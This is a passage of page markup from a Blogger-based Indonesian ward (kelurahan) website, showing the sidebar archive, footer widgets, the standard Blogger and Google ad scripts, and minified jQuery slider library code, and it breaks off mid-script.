<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kecamatan%20Banjarmasin%20Utara'>Kecamatan Banjarmasin Utara</a>
</li>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kelurahan%20Sungai%20Jingah'>Kelurahan Sungai Jingah</a>
</li>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2025/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-23-desember.html'>&#160;&#160;&#160;</a></li>
<li><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/ketua-sekretaris-tp-pkk-kelurahan.html'>KETUA &amp; SEKRETARIS TP PKK KELURAHAN SUNGAI JINGAH ...</a></li>
<li><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/lurah-sungai-jingah-menghadiri-acara.html'>LURAH SUNGAI JINGAH MENGHADIRI ACARA SURVEI AKREDI...</a></li>
<li><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/alhamdulillah-kelurahan-sungai-jingah.html'>ALHAMDULILLAH, KELURAHAN SUNGAI JINGAH KEMBALI MER...</a></li>
<li><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-2-desember.html'>&#160;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2022/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://sungaijingah.banjarmasinkota.go.id/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/880282735228001632?origin\x3dhttps://sungaijingah.banjarmasinkota.go.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kecamatan%20Banjarmasin%20Utara'>Kecamatan Banjarmasin Utara</a>
</li>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kelurahan%20Sungai%20Jingah'>Kelurahan Sungai Jingah</a>
</li>
<li>
<a dir='ltr' href='https://sungaijingah.banjarmasinkota.go.id/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent in Sports</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var 